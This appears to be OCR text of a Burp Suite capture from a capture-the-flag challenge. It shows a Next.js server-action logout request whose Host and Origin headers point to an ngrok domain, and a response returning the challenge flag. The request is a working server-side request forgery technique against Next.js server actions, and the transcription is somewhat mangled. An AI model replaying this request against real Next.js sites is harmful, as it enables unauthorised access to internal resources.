 Send Cancel < ▾ > ▾ Target: http://log-action.challenge.uiuc.tf HTTP/1
Request
Pretty Raw Hex \n
1 POST /logout HTTP/1.1
2 Host: 1593- .ngrok-free.app
3 Origin: https://1593- ngrok-free.app/
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: text/x-component
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://log-action.challenge.uiuc.tf/logout
9 Next-Action: c3a144622dd5b5046f1ccb6007fea3f3710057de
10 Next-Router-State-Tree:
%5B%22%22%2C%7B%22children%22%3A%5B%22logout%22%2C%7B%22children
%22%3A%5B%22__PAGE__%22%2C%7B%7D%5D%7D%5D%7D%2Cnull%2Cnull%2Ctru
e%5D
11 Content-Type: multipart/form-data;
boundary=---------------------------3052300252829860296175418213
1
12 Content-Length: 333
13 Origin: http://log-action.challenge.uiuc.tf
14 Connection: keep-alive
15 Cookie: authjs.csrf-token=
3a88d122c42873637d81db77edf8571e94e78697010629b27d9d1632876b75ad
%7C250eafa2f8899729450d0228f76b528c95b155ca24e929d61e934ce559b29
9b5
16
17 -----------------------------30523002528298602961754182131
18 Content-Disposition: form-data; name="
1_$ACTION_ID_c3a144622dd5b5046f1ccb6007fea3f3710057de"
19
20
21 -----------------------------30523002528298602961754182131
22 Content-Disposition: form-data; name="0"
23
24 ["$K1"]
25 -----------------------------30523002528298602961754182131--
26
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 303 See Other
2 Vary: RSC, Next-Router-State-Tree,
Next-Router-Prefetch, Next-Url, Accept-Encoding
3 Cache-Control: s-maxage=1, stale-while-revalidate
4 Set-Cookie: authjs.callback-url=
http%3A%2F%2F1593- .ngrok-free.app;
Path=/; HttpOnly; SameSite=lax
5 x-action-revalidated: [[],0,1]
6 x-action-redirect: /login
7 accept-ranges: bytes
8 content-type: text/plain
9 date: Mon, 01 Jul 2024 07:16:06 GMT
10 etag: "667f90f3-3c"
11 last-modified: Sat, 29 Jun 2024 04:43:31 GMT
12 server: nginx/1.27.0
13 x-nextjs-cache: HIT
14 X-Powered-By: Next.js
15 Connection: keep-alive
16 Keep-Alive: timeout=5
17 Content-Length: 60
18
19 uiuctf{close_enough_nextjs_server_actions_welcome_bac
k_php}
20